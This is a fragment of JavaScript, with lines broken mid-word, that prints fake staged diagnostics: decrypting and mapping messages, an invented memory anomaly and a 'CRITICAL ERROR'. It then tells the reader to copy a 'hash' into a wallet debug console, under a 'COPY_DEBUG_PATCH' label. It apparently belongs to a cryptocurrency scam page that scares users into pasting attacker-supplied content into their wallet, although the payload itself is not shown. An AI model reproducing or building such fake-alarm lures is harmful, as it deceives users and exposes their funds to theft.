
6}, true, ["encrypt"]);

  console.log("%c[DECRYPTING] calldata_of
fset...", "color:#9ca3af;");

  console.log("%c[MAPPING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] memory_buff
er...", "color:#9ca3af;");

  console.log("%c[ANALYZING] mempool_entr
y...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x8c0
f703 inside Invalid status code");

  console.error("CRITICAL ERROR: Manual p
atch required for Invalid status code");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH